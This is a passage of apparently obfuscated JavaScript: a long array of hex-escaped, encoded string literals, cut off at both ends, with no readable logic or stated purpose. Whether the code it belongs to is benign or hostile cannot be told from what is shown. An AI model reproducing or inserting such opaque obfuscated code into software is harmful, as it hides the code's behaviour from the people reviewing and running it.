b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\